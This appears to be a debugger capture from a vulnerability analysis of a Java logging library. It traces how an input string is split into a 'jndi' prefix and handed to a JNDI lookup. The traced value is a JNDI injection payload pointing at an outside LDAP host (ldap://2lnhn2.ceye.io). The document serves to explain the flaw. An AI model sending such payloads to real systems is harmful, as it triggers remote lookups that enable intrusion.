 final int prefixPos = var.indexOf(PREFIX_SEPARATOR); prefixPos: 4
if (prefixPos >= 0) {
final String prefix = var.substring(0, prefixPos).toLowerCase(Locale.US); prefix: "jndi"
final String name = var.substring(prefixPos + 1); var: "jndi:ldap://2lnhn2.ceye.io" prefixPos: 4
final StrLookup lookup = strLookupMap.get(prefix); prefix: "jndi" lookup: JndiLookup@1567 strLookup
if (lookup instanceof ConfigurationAware) {
((ConfigurationAware) lookup).setConfiguration(configuration);
}
String value = null; value: null
if (lookup != null) {
value = event == null = false ? lookup.lookup(name) : lookup.lookup(event, name); event: MutableLogEv
}
Me
this = {Interpolator@1561} ... toString()
event = {MutableLogEvent@1544}
var = "jndi:ldap://2lnhn2.ceye.io"
prefixPos = 4
prefix = "jndi"
name = "ldap://2lnhn2.ceye.io"
lookup = {JndiLookup@1567}
value = null
Seebug